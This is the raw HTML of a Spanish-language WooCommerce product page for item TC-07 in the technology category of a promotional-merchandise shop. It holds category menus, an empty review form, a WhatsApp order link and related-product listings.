<li id="menu-item-6978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6978"><a title="Resaltadores" href="https://precisionpublicitaria.com/product-category/resaltadores/">Resaltadores</a></li>
<li id="menu-item-7016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7016"><a title="Tapers" href="https://precisionpublicitaria.com/product-category/tapers/">Tapers</a></li>
<li id="menu-item-6979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6979"><a title="Tarjeteros" href="https://precisionpublicitaria.com/product-category/tarjeteros/">Tarjeteros</a></li>
<li id="menu-item-6980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6980"><a title="Tecnológico" href="https://precisionpublicitaria.com/product-category/tecnologico/">Tecnológico</a></li>
<li id="menu-item-6981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6981"><a title="Textil" href="https://precisionpublicitaria.com/product-category/textil/">Textil</a></li>
<li id="menu-item-6982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6982"><a title="Tomatodos" href="https://precisionpublicitaria.com/product-category/tomatodos-2/">Tomatodos</a></li>
<li id="menu-item-6983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6983"><a title="USB" href="https://precisionpublicitaria.com/product-category/usb/">USB</a></li>
<li id="menu-item-6984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6984"><a title="Verano" href="https://precisionpublicitaria.com/product-category/verano/">Verano</a></li>
<li id="menu-item-7015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7015"><a title="Vasos" href="https://precisionpublicitaria.com/product-category/vasos/">Vasos</a></li>
</ul>            </div>
        </div>
<form class="navbar-search" method="get" action="https://precisionpublicitaria.com/" autocomplete="off">
	<label class="sr-only screen-reader-text" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Buscar..." autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>Todas las Categorías </option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="articulos-personales">Articulos Personales</option>
	<option class="level-0" value="articulos-laboratorio">Artículos de Laboratorio</option>
	<option class="level-0" value="articulos-escolares">Artículos Escolares</option>
	<option class="level-0" value="calculadoras">Calculadoras</option>
	<option class="level-0" value="libretas-ecologicas">Libretas Ecológicas</option>
	<option class="level-0" value="mascotas">Mascotas</option>
	<option class="level-0" value="bar">Bar</option>
	<option class="level-0" value="verano">Verano</option>
	<option class="level-0" value="mugs">Mugs</option>
	<option class="level-0" value="pop">POP</option>
	<option class="level-0" value="menaje">Menaje</option>
	<option class="level-0" value="articulos-escritorio">Artículos de Escritorio</option>
	<option class="level-0" value="resaltadores">Resaltadores</option>
	<option class="level-0" value="accesorios-celular">Accesorios Celular</option>
	<option class="level-0" value="alcancia">Alcancía</option>
	<option class="level-0" value="articulos-antiestres">Artículos Antiestrés</option>
	<option class="level-0" value="usb">USB</option>
	<option class="level-0" value="tomatodos-2">Tomatodos</option>
	<option class="level-0" value="taco-post-it">Taco Post It</option>
	<option class="level-0" value="lapiceros-2">Lapiceros</option>
	<option class="level-0" value="memoclip">Memoclip</option>
	<option class="level-0" value="mousepad">Mousepad</option>
	<option class="level-0" value="parlantes-bluetooth">Parlantes Bluetooth</option>
	<option class="level-0" value="pines">Pines</option>
	<option class="level-0" value="bolsos-ecologicos">Bolsos Ecológicos</option>
	<option class="level-0" value="herramientas">Herramientas</option>
	<option class="level-0" value="jarros">Jarros</option>
	<option class="level-0" value="llaveros">Llaveros</option>
	<option class="level-0" value="power-bank">Power Bank</option>
	<option class="level-0" value="reloj-2">Reloj</option>
	<option class="level-0" value="tarjeteros">Tarjeteros</option>
	<option class="level-0" value="tecnologico">Tecnológico</option>
	<option class="level-0" value="textil">Textil</option>
	<option class="level-0" value="vasos">Vasos</option>
	<option class="level-0" value="tapers">Tapers</option>
	<option class="level-0" value="lanyard">Lanyard</option>
	<option class="level-0" value="articulo-para-auto">Articulo para Auto</option>
	<option class="level-0" value="productos-para-sublimados">PRODUCTOS PARA SUBLIMADOS</option>
	<option class="level-0" value="globos-publicitarios">GLOBOS PUBLICITARIOS</option>
	<option class="level-0" value="tacos-de-papel-2">Tacos de Papel</option>
	<option class="level-0" value="articulo-para-ninos">Artículos Para Niños</option>
	<option class="level-0" value="glorificadores">Glorificadores</option>
	<option class="level-0" value="fronterizadores">Fronterizadores</option>
	<option class="level-0" value="dispensadores">Dispensadores</option>
	<option class="level-0" value="elemento-colgante">Elemento Colgante</option>
	<option class="level-0" value="cenefa">Cenefa</option>
	<option class="level-0" value="exhibidores">Exhibidores</option>
	<option class="level-0" value="jalavistas">Jalavistas</option>
	<option class="level-0" value="gondolas">Góndolas</option>
	<option class="level-0" value="ruleta-publicitaria-de-meza">Ruleta Publicitaria de Meza</option>
	<option class="level-0" value="ruleta-publicitaria-de-piso">Ruleta Publicitaria de Piso</option>
	<option class="level-0" value="ruleta-canguro-publicitario">Ruleta Canguro Publicitario</option>
	<option class="level-0" value="exhibidores-carton-o-madera">Exhibidores Cartón o Madera</option>
	<option class="level-0" value="graficas-de-piso">Gráficas de Piso</option>
	<option class="level-0" value="vibrines">Vibrines</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons"></div><!-- /.header-icons -->                </div>
            </div>
        </div>
        </div>

                    <div class="mobile-header-v2 handheld-stick-this">
                <div class="container hidden-xl-up">
                    <div class="mobile-header-v2-inner">
                                <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-menu-movil-1" class="nav nav-inline yamm"><li id="menu-item-5387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5387"><a title="Catálogo Virtual" target="_blank" href="https://generalcatalogue2023.eu/9ab58bdca2d00b7d8be0c4f3a27ba8cc/"><i class="fa fa-book"></i>Catálogo Virtual</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4275"><a title="Nosotros" href="https://precisionpublicitaria.com/nosotros/"><i class="fa fa-user"></i>Nosotros</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4276"><a title="Productos" href="https://precisionpublicitaria.com/tienda/"><i class="fa fa-camera"></i>Productos</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4277"><a title="Servicios" href="https://precisionpublicitaria.com/servicios/"><i class="fa fa-mobile"></i>Servicios</a></li>
<li id="menu-item-4278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4278"><a title="Categorías" href="#"><i class="fa fa-tv"></i>Categorías</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://precisionpublicitaria.com/" class="header-logo-link">
                    <img src="https://precisionpublicitaria.com/wp-content/uploads/2024/10/cropped-cropped-logo-presicion-publicitaria-ok-1-01-xxx.png" alt="Precisión Publicitaria" class="img-header-logo" width="145" height="48" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-2">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://precisionpublicitaria.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://precisionpublicitaria.com/mi-cuenta/"><i class="ec ec-user"></i></a>                    </li>
                            </ul>
        </div>
        			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://precisionpublicitaria.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		        <div class="mobile-handheld-department">
            <ul id="menu-todas-las-categorias-1" class="nav"><li id="menu-item-6953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6953"><a title="Accesorios Celular" href="https://precisionpublicitaria.com/product-category/accesorios-celular/">Accesorios Celular</a></li>
<li id="menu-item-6954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6954"><a title="Alcancía" href="https://precisionpublicitaria.com/product-category/alcancia/">Alcancía</a></li>
<li id="menu-item-6955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6955"><a title="Artículos Antiestrés" href="https://precisionpublicitaria.com/product-category/articulos-antiestres/">Artículos Antiestrés</a></li>
<li id="menu-item-6956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6956"><a title="Artículos de Escritorio" href="https://precisionpublicitaria.com/product-category/articulos-escritorio/">Artículos de Escritorio</a></li>
<li id="menu-item-6957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6957 dropdown"><a title="Artículos de Laboratorio" href="https://precisionpublicitaria.com/product-category/articulos-laboratorio/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Artículos de Laboratorio</a></li>
<li id="menu-item-6958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6958"><a title="Artículos Escolares" href="https://precisionpublicitaria.com/product-category/articulos-escolares/">Artículos Escolares</a></li>
<li id="menu-item-6959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6959"><a title="Articulos Personales" href="https://precisionpublicitaria.com/product-category/articulos-personales/">Articulos Personales</a></li>
<li id="menu-item-6960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6960"><a title="Bar" href="https://precisionpublicitaria.com/product-category/bar/">Bar</a></li>
<li id="menu-item-6961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6961"><a title="Bolsos Ecológicos" href="https://precisionpublicitaria.com/product-category/bolsos-ecologicos/">Bolsos Ecológicos</a></li>
<li id="menu-item-6962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6962"><a title="Calculadoras" href="https://precisionpublicitaria.com/product-category/calculadoras/">Calculadoras</a></li>
<li id="menu-item-6963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6963"><a title="Herramientas" href="https://precisionpublicitaria.com/product-category/herramientas/">Herramientas</a></li>
<li id="menu-item-6964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6964"><a title="Jarros" href="https://precisionpublicitaria.com/product-category/jarros/">Jarros</a></li>
<li id="menu-item-6965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6965 dropdown"><a title="Lapiceros" href="https://precisionpublicitaria.com/product-category/lapiceros-2/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Lapiceros</a></li>
<li id="menu-item-7169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7169"><a title="Lanyard" href="https://precisionpublicitaria.com/product-category/lanyard/">Lanyard</a></li>
<li id="menu-item-6966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6966"><a title="Libretas Ecológicas" href="https://precisionpublicitaria.com/product-category/libretas-ecologicas/">Libretas Ecológicas</a></li>
<li id="menu-item-6967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6967 dropdown"><a title="Llaveros" href="https://precisionpublicitaria.com/product-category/llaveros/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Llaveros</a></li>
<li id="menu-item-6968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6968"><a title="Mascotas" href="https://precisionpublicitaria.com/product-category/mascotas/">Mascotas</a></li>
<li id="menu-item-6969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6969"><a title="Memoclip" href="https://precisionpublicitaria.com/product-category/memoclip/">Memoclip</a></li>
<li id="menu-item-6970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6970"><a title="Menaje" href="https://precisionpublicitaria.com/product-category/menaje/">Menaje</a></li>
<li id="menu-item-6971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6971"><a title="Mousepad" href="https://precisionpublicitaria.com/product-category/mousepad/">Mousepad</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6972"><a title="Mugs" href="https://precisionpublicitaria.com/product-category/mugs/">Mugs</a></li>
<li id="menu-item-6973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6973"><a title="Parlantes Bluetooth" href="https://precisionpublicitaria.com/product-category/parlantes-bluetooth/">Parlantes Bluetooth</a></li>
<li id="menu-item-6974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6974"><a title="Pines" href="https://precisionpublicitaria.com/product-category/pines/">Pines</a></li>
<li id="menu-item-6975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6975"><a title="POP" href="https://precisionpublicitaria.com/product-category/pop/">POP</a></li>
<li id="menu-item-6976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6976"><a title="Power Bank" href="https://precisionpublicitaria.com/product-category/power-bank/">Power Bank</a></li>
<li id="menu-item-6977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6977"><a title="Reloj" href="https://precisionpublicitaria.com/product-category/reloj-2/">Reloj</a></li>
<li id="menu-item-6978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6978"><a title="Resaltadores" href="https://precisionpublicitaria.com/product-category/resaltadores/">Resaltadores</a></li>
<li id="menu-item-7016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7016"><a title="Tapers" href="https://precisionpublicitaria.com/product-category/tapers/">Tapers</a></li>
<li id="menu-item-6979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6979"><a title="Tarjeteros" href="https://precisionpublicitaria.com/product-category/tarjeteros/">Tarjeteros</a></li>
<li id="menu-item-6980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6980"><a title="Tecnológico" href="https://precisionpublicitaria.com/product-category/tecnologico/">Tecnológico</a></li>
<li id="menu-item-6981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6981"><a title="Textil" href="https://precisionpublicitaria.com/product-category/textil/">Textil</a></li>
<li id="menu-item-6982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6982"><a title="Tomatodos" href="https://precisionpublicitaria.com/product-category/tomatodos-2/">Tomatodos</a></li>
<li id="menu-item-6983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6983"><a title="USB" href="https://precisionpublicitaria.com/product-category/usb/">USB</a></li>
<li id="menu-item-6984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6984"><a title="Verano" href="https://precisionpublicitaria.com/product-category/verano/">Verano</a></li>
<li id="menu-item-7015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7015"><a title="Vasos" href="https://precisionpublicitaria.com/product-category/vasos/">Vasos</a></li>
</ul>        </div>
                            </div>
                </div>
            </div>
        
    </header><!-- #masthead -->

    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://precisionpublicitaria.com">Inicio</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://precisionpublicitaria.com/product-category/tecnologico/">Tecnológico</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>TC-07</nav><div class="site-content-inner">
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6711" class="product type-product post-6711 status-publish first instock product_cat-tecnologico has-post-thumbnail shipping-taxable product-type-simple">

			<div class="single-product-wrapper">
				<div class="product-images-wrapper">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://precisionpublicitaria.com/wp-content/uploads/2019/10/TC-07-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://precisionpublicitaria.com/wp-content/uploads/2019/10/TC-07-scaled.jpg"><img width="600" height="378" src="https://precisionpublicitaria.com/wp-content/uploads/2019/10/TC-07-600x378.jpg" class="wp-post-image" alt="" title="TC-07" data-caption="" data-src="https://precisionpublicitaria.com/wp-content/uploads/2019/10/TC-07-scaled.jpg" data-large_image="https://precisionpublicitaria.com/wp-content/uploads/2019/10/TC-07-scaled.jpg" data-large_image_width="2560" data-large_image_height="1612" decoding="async" fetchpriority="high" srcset="https://precisionpublicitaria.com/wp-content/uploads/2019/10/TC-07-600x378.jpg 600w, https://precisionpublicitaria.com/wp-content/uploads/2019/10/TC-07-300x189.jpg 300w, https://precisionpublicitaria.com/wp-content/uploads/2019/10/TC-07-1024x645.jpg 1024w, https://precisionpublicitaria.com/wp-content/uploads/2019/10/TC-07-768x484.jpg 768w, https://precisionpublicitaria.com/wp-content/uploads/2019/10/TC-07-1536x967.jpg 1536w, https://precisionpublicitaria.com/wp-content/uploads/2019/10/TC-07-2048x1290.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
		</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://precisionpublicitaria.com/product-category/tecnologico/" rel="tag">Tecnológico</a></span><h1 class="product_title entry-title">TC-07</h1>		<hr class="single-product-title-divider" />
		<div class="action-buttons"></div><p class="price"><span class="electro-price"></span></p>
	</div>

			</div><!-- /.single-product-wrapper -->
		<a href="https://api.whatsapp.com/send?phone=51+926+960+912&amp;text=%0D%0A%0D%0A%2ATC-07%2A%0D%0A%2APrecio%3A%2A%20%C2%A30.00%0D%0A%2AURL%3A%2A%20https%3A%2F%2Fprecisionpublicitaria.com%2Fproduct%2Ftc-07%2F%0D%0A%0D%0A%C2%A1Gracias%21&amp;app_absent=0" class="wa-order-class" role="button" target="_blank"><button type="button" class="wa-order-button single_add_to_cart_button button alt "></button></a>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="electro-advanced-reviews">
	<div class="advanced-review row">
		<div class="col-xs-12 col-md-6">
			<h2 class="based-title">Based on 0 reviews</h2>
			<div class="avg-rating">
				<span class="avg-rating-number">0.0</span> overall			</div>
			<div class="rating-histogram">
								<div class="rating-bar">
					<div class="star-rating" title="Rated 5 out of 5">
						<span style="width:100%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 4 out of 5">
						<span style="width:80%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 3 out of 5">
						<span style="width:60%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 2 out of 5">
						<span style="width:40%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 1 out of 5">
						<span style="width:20%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
							</div>
		</div>
		<div class="col-xs-12 col-md-6">
			
			
			<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;TC-07&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/tc-07/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://precisionpublicitaria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
								<option value="">Rate&hellip;</option>
								<option value="5">Perfect</option>
								<option value="4">Good</option>
								<option value="3">Average</option>
								<option value="2">Not that bad</option>
								<option value="1">Very Poor</option>
							</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Review" /> <input type='hidden' name='comment_post_ID' value='6711' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>

				</div>
	</div>
	
	<div id="comments">
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<div class="clear"></div>
</div>			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul data-view="grid" data-toggle="regular-products" class="products columns-4 columns__wide--5">
			
					<li class="product type-product post-6709 status-publish first instock product_cat-tecnologico has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://precisionpublicitaria.com/product-category/tecnologico/" rel="tag">Tecnológico</a></span><a href="https://precisionpublicitaria.com/product/tc-55/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">TC-55-</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://precisionpublicitaria.com/wp-content/uploads/2019/10/TC-55--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://precisionpublicitaria.com/product-category/tecnologico/" rel="tag">Tecnológico</a></span><a href="https://precisionpublicitaria.com/product/tc-55/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">TC-55-</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="View Product"><a href="https://precisionpublicitaria.com/product/tc-55/" class="button product_type_simple">View Product</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-8635 status-publish instock product_cat-tecnologico has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://precisionpublicitaria.com/product-category/tecnologico/" rel="tag">Tecnológico</a></span><a href="https://precisionpublicitaria.com/product/audifono-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">AUDIFONO</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://precisionpublicitaria.com/wp-content/uploads/2022/04/TC-42-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://precisionpublicitaria.com/product-category/tecnologico/" rel="tag">Tecnológico</a></span><a href="https://precisionpublicitaria.com/product/audifono-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">AUDIFONO</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="View Product"><a href="https://precisionpublicitaria.com/product/audifono-5/" class="button product_type_simple">View Product</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-6713 status-publish instock product_cat-tecnologico has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://precisionpublicitaria.com/product-category/tecnologico/" rel="tag">Tecnológico</a></span><a href="https://precisionpublicitaria.com/product/tc-24/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">-TC-24</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://precisionpublicitaria.com/wp-content/uploads/2019/10/TC-24-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://precisionpublicitaria.com/product-category/tecnologico/" rel="tag">Tecnológico</a></span><a href="https://precisionpublicitaria.com/product/tc-24/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">-TC-24</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="View Product"><a href="https://precisionpublicitaria.com/product/tc-24/" class="button product_type_simple">View Product</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-6766 status-publish last instock product_cat-tecnologico has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://precisionpublicitaria.com/product-category/tecnologico/" rel="tag">Tecnológico</a></span><a href="https://precisionpublicitaria.com/product/kul085-4gb-lapicero-touch-screen-4gb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">KUL085-4GB LAPICERO TOUCH SCREEN 4GB</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://precisionpublicitaria.com/wp-content/uploads/2019/10/KUL085-4GB-LAPICERO-TOUCH-SCREEN-4GB-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://precisionpublicitaria.com/product-category/tecnologico/" rel="tag">Tecnológico</a></span><a href="https://precisionpublicitaria.com/product/kul085-4gb-lapicero-touch-screen-4gb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">KUL085-4GB LAPICERO TOUCH SCREEN 4GB</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"></span></span>
